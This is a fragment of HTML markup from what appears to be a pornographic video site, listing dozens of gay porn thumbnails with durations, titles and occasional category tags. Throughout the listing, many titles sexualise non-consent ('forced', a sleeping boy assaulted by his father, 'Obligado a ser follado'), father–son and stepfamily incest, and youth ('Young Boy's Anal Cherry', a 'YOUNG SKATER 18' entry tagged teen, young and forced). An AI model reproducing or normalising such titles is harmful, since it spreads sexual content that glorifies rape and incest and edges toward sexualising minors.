                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">CZECH HUNTER 427</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637170327559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1026c88007" src="/thumbs/559/3824942637170327559_0.jpg"/>
                                    <span class="thumb-info">10:35</span>
                                </div>
                                <span class="thumb-desc">Muscle Hunk Barebacks Young Boy&#039;s Anal Cherry 4 Stalking Him</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640406034331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638008537108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Serve my father&#039;s drunk friend.</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547739717/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4548329541/homemade/popular/1/" target="_self">homemade</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637162711521/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg"/>
                                    <span class="thumb-info">14:24</span>
                                </div>
                                <span class="thumb-desc">Twink forced! straightboysuncovered.us</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639188616969/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109f152709" src="/thumbs/969/3824942639188616969_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Cleaning Dirty Gay Son&#039;s Holes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637859243167/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104fd8849f" src="/thumbs/167/3824942637859243167_0.jpg"/>
                                    <span class="thumb-info">20:00</span>
                                </div>
                                <span class="thumb-desc">TheThief 1 of 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640211333587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                    <span class="thumb-info">11:39</span>
                                </div>
                                <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/879696071675450506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c354eea9685948a" src="/thumbs/506/879696071675450506_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Rough doggystyle anal fucking and domintation with jocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638932971518/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108fd84ffe" src="/thumbs/518/3824942638932971518_0.jpg"/>
                                    <span class="thumb-info">3:30</span>
                                </div>
                                <span class="thumb-desc">my cousin fucked me bareback when my uncle was out</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636596841355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100499cb8b" src="/thumbs/355/3824942636596841355_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Gay Son Doesnt Spare Dad&#039;s Cock Too</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639699596045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638919767161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638306646807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640735742285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                    <span class="thumb-info">24:09</span>
                                </div>
                                <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639244254571/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a2661d6b" src="/thumbs/571/3824942639244254571_0.jpg"/>
                                    <span class="thumb-info">13:04</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - Latin Guy Used By Security Guard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1096622639518856817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Two Officers Fuck One young Shoplifting Twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636697914552/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100aa00cb8" src="/thumbs/552/3824942636697914552_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Moss &amp; Pride Get Rough in Bondage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639509865485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b23b040d" src="/thumbs/485/3824942639509865485_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">Superman Double Teamed LANCE HART, CAMERON KINCADE, ALEX ADAMS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638981141824/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Straight Stud Forced By Black Cop-GAY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/966581378916991317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d69fca498dac155" src="/thumbs/317/966581378916991317_0.jpg"/>
                                    <span class="thumb-info">6:22</span>
                                </div>
                                <span class="thumb-desc">Cum Inside me Please! - Real Missionary Creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636935535617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                    <span class="thumb-info">8:43</span>
                                </div>
                                <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1849461000621819777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19aa9afb30008781" src="/thumbs/777/1849461000621819777_0.jpg"/>
                                    <span class="thumb-info">9:18</span>
                                </div>
                                <span class="thumb-desc">Athletic Bottom Gets Punch Fisted</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639352474139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8d96a1b" src="/thumbs/139/3824942639352474139_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bear Stepdad Kristofer Weston Family Sex With Blonde Twink Stepson Oliver Star After Getting Laid Off</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638109661175/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547280965/anal/popular/1/" target="_self">anal</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>&nbsp;<a href="/en/category/4548395077/interracial/popular/1/" target="_self">interracial</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640615544398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f422564e" src="/thumbs/398/3824942640615544398_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Black inmate sprays twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638153907902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Step dad and son gay sex and massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639130232162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                    <span class="thumb-info">1:33</span>
                                </div>
                                <span class="thumb-desc">Hard fucking in prison</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637076474423/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1021306a37" src="/thumbs/423/3824942637076474423_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">Mathew Gets Wet Broner.p5</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639447081518/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ae7d022e" src="/thumbs/518/3824942639447081518_0.jpg"/>
                                    <span class="thumb-info">0:33</span>
                                </div>
                                <span class="thumb-desc">Arrombando de com for&ccedil;a</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640333065049/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638241581673/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066a28a69" src="/thumbs/673/3824942638241581673_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Shy Son Get Taught By Daddy to Shave</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732867927862/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96d1cdf36" src="/thumbs/862/2705852732867927862_0.jpg"/>
                                    <span class="thumb-info">6:36</span>
                                </div>
                                <span class="thumb-desc">Rough breeding of pervert Russian guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637634498128/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1042732e50" src="/thumbs/128/3824942637634498128_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Strict Stepdad Disciplines His Boy With Hard Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636693591743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640686284394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg"/>
                                    <span class="thumb-info">21:05</span>
                                </div>
                                <span class="thumb-desc">gay monster cock lovers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639524606947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b31bf3e3" src="/thumbs/947/3824942639524606947_0.jpg"/>
                                    <span class="thumb-info">12:54</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Manuel Skye fucks a friends Son Bareback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640420053992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">YOUNG SKATER 18</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4549312581/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/4549705797/young/popular/1/" target="_self">young</a>&nbsp;<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638418222446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637148915916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                    <span class="thumb-info">16:27</span>
                                </div>
                                <span class="thumb-desc">TheThief 2 of 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640257165278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy little twink becomes a prison bitch for a mature guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636565407236/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1002ba2604" src="/thumbs/236/3824942636565407236_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mature hunks assfucking before jerking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639121952779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b1bf00b" src="/thumbs/779/3824942639121952779_0.jpg"/>
                                    <span class="thumb-info">8:03</span>
                                </div>
                                <span class="thumb-desc">Daddy gives his boy a teddy bear- GayDaddyTwink.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638909939597/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg"/>
                                    <span class="thumb-info">7:07</span>
                                </div>
                                <span class="thumb-desc">Stepdad fucks son &amp; nephew - gay threesome sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636780014767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f84ccaf" src="/thumbs/767/3824942636780014767_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Used Like A Cheap Fuck Toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639700388131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg"/>
                                    <span class="thumb-info">7:02</span>
                                </div>
                                <span class="thumb-desc">Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638983698479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1092de582f" src="/thumbs/479/3824942638983698479_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Daddy fuck twink live on camsex - livecamly.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895427317349/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514e980e65" src="/thumbs/349/1892856895427317349_0.jpg"/>
                                    <span class="thumb-info">2:33</span>
                                </div>
                                <span class="thumb-desc">white anal slut rough riding a big black cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639912602074/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg"/>
                                    <span class="thumb-info">8:14</span>
                                </div>
                                <span class="thumb-desc">Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640769222806/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fd4b4896" src="/thumbs/806/3824942640769222806_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Twink son asks step dad for a massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639196064928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109f86cca0" src="/thumbs/928/3824942639196064928_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Agressive Raw Staircase Fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638023114699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10599cffcb" src="/thumbs/699/3824942638023114699_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Latino twink boys bang each other</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734028986581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b25138d5" src="/thumbs/581/2705852734028986581_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Andy Banks gets a rough anal pounding from Jason Maddox</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639383215851/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Straight stud fucked in public restroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640031042524/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d14b8bdc" src="/thumbs/524/3824942640031042524_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">L1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639875608777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c807d0c9" src="/thumbs/777/3824942639875608777_0.jpg"/>
                                    <span class="thumb-info">5:44</span>
                                </div>
                                <span class="thumb-desc">drilxa (63)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639487009023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b0de40ff" src="/thumbs/23/3824942639487009023_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Small Twink Stepson Xanders And His Stepdad Watch Sports Together Then Fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637298831853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102e7151ed" src="/thumbs/853/3824942637298831853_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">Hot hunks Aspen and Jack Hunter - Didgeridoo Me trailer - Men.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639756039420/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0e754fc" src="/thumbs/420/3824942639756039420_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">A Big Tent in the Pants</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636751539592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100dd24d88" src="/thumbs/592/3824942636751539592_0.jpg"/>
                                    <span class="thumb-info">3:17</span>
                                </div>
                                <span class="thumb-desc">Daddy destroys ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640336014995/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3790e93" src="/thumbs/995/3824942640336014995_0.jpg"/>
                                    <span class="thumb-info">12:35</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Muscular Stepdad Seduces And Fucks His Gorgeous Stepsons</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638188961783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10637f9ff7" src="/thumbs/783/3824942638188961783_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Stepdaddy Fucks This Twink&rsquo;s Tight Asshole After A Soccer Game</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639241369609/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a23a1809" src="/thumbs/609/3824942639241369609_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Twink Stepson Over Sleeps And Gets Fucked By Stepdad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4411218259513280331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d37cba2a901874b" src="/thumbs/331/4411218259513280331_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Horny boyfriends James and Jeremy engage in a rough anal sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639185980534/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109eecec76" src="/thumbs/534/3824942639185980534_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Doesn&#039;t Let Son Get Away This Time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639200336641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640210512650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dbfe0b0a" src="/thumbs/650/3824942640210512650_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Sleeping boy gets ass fingered and fucked by his dad during movie-GAYINCESTVIDS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636634122620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1006d2a97c" src="/thumbs/620/3824942636634122620_0.jpg"/>
                                    <span class="thumb-info">12:38</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - I Sucked My Trash StepDaddy&#039;s Dick In The Dark</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637430570043/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10364b7c3b" src="/thumbs/43/3824942637430570043_0.jpg"/>
                                    <span class="thumb-info">15:46</span>
                                </div>
                                <span class="thumb-desc">Young Twinks Having Fun</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636727918946/" class="trd">
                                <div class="thumb-img-wrapper">
